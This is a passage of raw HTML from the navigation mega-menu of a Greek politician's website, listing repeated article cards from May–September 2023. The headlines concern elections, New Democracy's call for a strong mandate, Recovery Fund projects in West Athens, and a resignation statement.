			<a href="https://mvarvitsiotis.gr/oi-ellines-tha-apofasisoun-poion-theloun-prothypourgo-ton-agnosto-ch-ton-k-tsipra-i-ton-k-mitsotaki-pou-borei-na-paei-ti-chora-brosta/" class="image-link media-ratio ratio-16-9" title="Οι Έλληνες θα αποφασίσουν ποιον θέλουν Πρωθυπουργό: Τον Άγνωστο Χ; Τον κ. Τσίπρα; Ή τον κ. Μητσοτάκη που μπορεί να πάει τη χώρα μπροστά;"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-450x247.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-450x247.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-300x164.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-1024x561.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-768x421.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-150x82.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73.jpg 1169w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-ellines-tha-apofasisoun-poion-theloun-prothypourgo-ton-agnosto-ch-ton-k-tsipra-i-ton-k-mitsotaki-pou-borei-na-paei-ti-chora-brosta/">Οι Έλληνες θα αποφασίσουν ποιον θέλουν Πρωθυπουργό: Τον Άγνωστο Χ; Τον κ. Τσίπρα; Ή τον κ. Μητσοτάκη που μπορεί να πάει τη χώρα μπροστά;</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-11T00:44:48+03:00">11 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/me-to-tameio-anakampsis-anavathmizetai-i-zoi-ton-politon-tis-dytikis-athinas/" class="image-link media-ratio ratio-16-9" title="Με το Ταμείο Ανάκαμψης αναβαθμίζεται η ζωή των πολιτών της Δυτικής Αθήνας"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-1024x574.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-768x431.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-1200x673.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL.jpg 1270w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/me-to-tameio-anakampsis-anavathmizetai-i-zoi-ton-politon-tis-dytikis-athinas/">Με το Ταμείο Ανάκαμψης αναβαθμίζεται η ζωή των πολιτών της Δυτικής Αθήνας</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-11T00:42:31+03:00">11 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="39">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="10">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="36">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="11">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-40 menu-item-has-children item-mega-menu menu-item-1916"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/">Κυβερνητικό Έργο</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-1917"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/">Αναπληρωτής Υπουργός Εξωτερικών</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-42 menu-item-1918"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ipourgos-naftilias-aigaiou/">Υπουργός Ναυτιλίας και Αιγαίου</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-1919"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ifipourgos-eksoterikon/">Υφυπουργός Εξωτερικών</a></li>
				
						
			<li class="menu-item view-all menu-cat-40"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="41">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="12">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="42">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="13">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="43">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="14">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="40">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="15">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
